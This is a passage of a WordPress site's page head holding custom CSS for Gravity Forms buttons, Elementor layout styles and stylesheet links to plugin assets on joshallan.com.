  line-height: 1.5 !important; /* Increase line spacing within item */
  margin-bottom: 0.5em; /* Optional: space between list items */
}
/* Center mobile menu */
.menu_mobile .menu_mobile_nav_area .menu-item > a {
     text-align: unset;
}
/* Blog post link color */
.post_content_single a {
Color: #F45376;
}
/* Forms */
.gform_validation_errors ol a {
  color: #F45376 !important;
  
}
.gform_submission_error {
  color: #F45376 !important;
}
.gform_required_legend {
  display: none;
}
.gform-theme--framework .gform-field-label > .gfield_required{ color:#F45376 !important;}
.gform-theme--framework .gfield_validation_message:where(:not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)) {
  --gf-local-color:#F45376 !important;
}
.gform-theme--framework .gform_validation_errors ol {
	color:#F45376 !important;}
.gform-theme--framework .gform_validation_errors .gform-icon {color:#F45376 !important;
}
#gform_submit_button_1 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_1:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_2 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_2:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_3 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_3:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_4 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_4:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_5 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_5:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_6 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_6:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_7 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_7:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_8 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_8:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_9 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_9:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_10 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_10:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_11 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_11:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_12 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_12:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_13 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_13:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_14 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_14:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_15 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_15:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_16 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_16:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_17 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_17:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_18 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_18:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_19 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_19:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_20 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_20:hover {
  background: rgb(250, 203, 120);
}		</style>
		
<style id="elementor-post-118016">.elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-e77137b:not(.elementor-motion-effects-element-type-background), .elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-e77137b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 65px 20px 65px;}.elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118016 .elementor-element.elementor-element-99b375b .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-99b375b > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-118016 .elementor-element.elementor-element-8a951a6 > .elementor-widget-container{margin:-4px 0px 0px 10px;}.elementor-118016 .elementor-element.elementor-element-e41e3de .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-e41e3de .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-e41e3de > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button{font-size:15px;font-weight:700;fill:#000000;color:#000000;background-color:#F9C260;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:30px 30px 30px 30px;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:hover, .elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:focus{color:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:hover svg, .elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-e578e53{width:var( --container-widget-width, 29.329% );max-width:29.329%;--container-widget-width:29.329%;--container-widget-flex-grow:0;}.elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-ce5c123:not(.elementor-motion-effects-element-type-background), .elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-ce5c123{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3px 65px 3px 65px;}.elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118016 .elementor-element.elementor-element-903af1f .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-903af1f > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-118016 .elementor-element.elementor-element-1f300f5 > .elementor-widget-container{margin:-4px 0px 0px 10px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button{font-size:15px;font-weight:700;fill:#000000;color:#000000;background-color:#F9C260;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:30px 30px 30px 30px;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:hover, .elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:focus{color:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:hover svg, .elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-f6df220{width:var( --container-widget-width, 29.329% );max-width:29.329%;--container-widget-width:29.329%;--container-widget-flex-grow:0;}.elementor-118016 .elementor-element.elementor-element-c798766 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-c798766{padding:15px 30px 15px 30px;}.elementor-118016 .elementor-element.elementor-element-55ecf3a .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-a88d520 > .elementor-widget-container{margin:-4px 0px 0px 3px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-118016 .elementor-element.elementor-element-9aeb522{width:53.633%;}.elementor-118016 .elementor-element.elementor-element-9e62f71{width:45.699%;}.elementor-118016 .elementor-element.elementor-element-46628fb{width:53.63%;}.elementor-118016 .elementor-element.elementor-element-fdb0e8a{width:45.702%;}}@media(max-width:1024px){.elementor-118016 .elementor-element.elementor-element-e41e3de > .elementor-widget-container{margin:0px -12px 0px 0px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a > .elementor-widget-container{margin:0px -12px 0px 0px;}}@media(max-width:767px){.elementor-118016 .elementor-element.elementor-element-c798766{padding:10px 20px 10px 20px;}.elementor-118016 .elementor-element.elementor-element-89af881{width:50%;}.elementor-118016 .elementor-element.elementor-element-2f34a53{width:50%;}.elementor-118016 .elementor-element.elementor-element-a88d520 > .elementor-widget-container{margin:-3px 0px 0px 0px;}}</style>
<style id="elementor-post-118022">.elementor-118022 .elementor-element.elementor-element-152e594e:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-152e594e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-152e594e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-118022 .elementor-element.elementor-element-152e594e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-17724b50{--spacer-size:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-221eeeb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-118022 .elementor-element.elementor-element-6535f876.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118022 .elementor-element.elementor-element-6535f876.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118022 .elementor-element.elementor-element-fcd4b92{width:var( --container-widget-width, 14.5vw );max-width:14.5vw;--container-widget-width:14.5vw;--container-widget-flex-grow:0;top:62.66%;z-index:1;text-align:start;}body:not(.rtl) .elementor-118022 .elementor-element.elementor-element-fcd4b92{right:13.227vw;}body.rtl .elementor-118022 .elementor-element.elementor-element-fcd4b92{left:13.227vw;}.elementor-118022 .elementor-element.elementor-element-fcd4b92 img{opacity:0.12;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-9203d47{font-size:20px;line-height:25px;}.elementor-118022 .elementor-element.elementor-element-46230f11:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-46230f11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-46230f11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-46230f11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-43be1f69 > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:40px;line-height:40px;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button{background-color:#F45376;font-size:15px;font-weight:700;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:5px 5px 5px 5px;}.elementor-118022 .elementor-element.elementor-element-ade6327{width:var( --container-widget-width, 110.412% );max-width:110.412%;--container-widget-width:110.412%;--container-widget-flex-grow:0;z-index:2;}.elementor-118022 .elementor-element.elementor-element-ade6327 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:hover, .elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:focus{color:#FFFFFF;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:hover svg, .elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-bea1d5e .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-bea1d5e .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-3371758f{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-53536d03 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-53536d03 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-76d0bf00 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-76d0bf00 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-7fda2cdf{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-233fd546 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-233fd546 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-44421d3{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e{font-size:12px;line-height:14px;}.elementor-118022 .elementor-element.elementor-element-61fc815b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-3d5df0ad{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-d66e21b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-222d98f3:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-222d98f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-7b61472{--spacer-size:14px;}.elementor-118022 .elementor-element.elementor-element-9d635fa{--spacer-size:50px;}.elementor-118022 .elementor-element.elementor-element-582e3af{--divider-border-style:solid;--divider-border-width:1px;}.elementor-118022 .elementor-element.elementor-element-582e3af .elementor-divider-separator{width:100%;}.elementor-118022 .elementor-element.elementor-element-582e3af .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-118022 .elementor-element.elementor-element-1d1b085a{--spacer-size:10px;}.elementor-118022 .elementor-element.elementor-element-5ec3acae{font-size:16px;line-height:1.2em;}.elementor-118022 .elementor-element.elementor-element-413216f5{--spacer-size:10px;}.elementor-118022 .elementor-element.elementor-element-73dd429e{--spacer-size:10px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1024px){.elementor-118022 .elementor-element.elementor-element-221eeeb{padding:0px 15px 0px 15px;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-46230f11{padding:0px 15px 0px 15px;}.elementor-118022 .elementor-element.elementor-element-43be1f69 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:38px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-61fc815b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-d66e21b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{padding:0px 15px 0px 15px;}}@media(max-width:767px){.elementor-118022 .elementor-element.elementor-element-221eeeb{padding:0px 10px 0px 10px;}body:not(.rtl) .elementor-118022 .elementor-element.elementor-element-fcd4b92{right:-12.606vw;}body.rtl .elementor-118022 .elementor-element.elementor-element-fcd4b92{left:-12.606vw;}.elementor-118022 .elementor-element.elementor-element-fcd4b92{top:-7.76%;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-46230f11{padding:0px 10px 0px 10px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:28px;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:50%;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-53536d03{width:var( --container-widget-width, 102px );max-width:102px;--container-widget-width:102px;--container-widget-flex-grow:0;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:50%;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-118022 .elementor-element.elementor-element-6535f876{width:43.981%;}.elementor-118022 .elementor-element.elementor-element-c23439d{width:56.019%;}.elementor-118022 .elementor-element.elementor-element-43be1f69{width:38.229%;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:17.423%;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:20.892%;}.elementor-118022 .elementor-element.elementor-element-45aa6082{width:23.418%;}}@media(max-width:1024px) and (min-width:768px){.elementor-118022 .elementor-element.elementor-element-6535f876{width:35%;}.elementor-118022 .elementor-element.elementor-element-c23439d{width:65%;}.elementor-118022 .elementor-element.elementor-element-43be1f69{width:35%;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:20%;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:20%;}.elementor-118022 .elementor-element.elementor-element-45aa6082{width:25%;}}</style>

<link property="stylesheet" rel='stylesheet' id='e-animation-hang-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-hang.min.css?ver=3.34.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jetpack-swiper-library-css' href='https://joshallan.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jetpack-carousel-css' href='https://joshallan.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-image-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-animation-fadeIn-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' type='text/css' media='all' />

<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css?reload=766482464' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css?reload=997620841' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://joshallan.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css?reload=1846458471' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.front.css?reload=155820792' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-hovers-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.hovers.css?reload=1119097357' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css?reload=985838778' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-editor-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/editor/css/trx_addons.editor.css?reload=1417855839' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-extended-taxonomy-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/extended-taxonomy/css/extended-taxonomy.css?reload=418017412' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.css?reload=773428824' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.css?reload=582549113' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.css?reload=1853473455' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.css?reload=564244494' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css?reload=1693070521' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.css?reload=1865073996' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-secondary-image-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/secondary-image/secondary-image.css?reload=1834415531' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.css?reload=690972638' type='text/css' media='all' />
